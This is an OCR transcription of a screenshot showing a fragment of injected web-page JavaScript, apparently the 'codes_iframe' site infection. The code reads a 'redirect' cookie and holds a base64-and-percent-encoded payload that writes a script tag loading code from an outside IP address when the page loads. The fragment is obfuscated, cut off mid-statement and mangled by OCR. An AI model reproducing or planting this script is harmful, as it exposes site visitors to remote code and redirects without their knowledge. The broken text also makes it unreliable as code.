
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var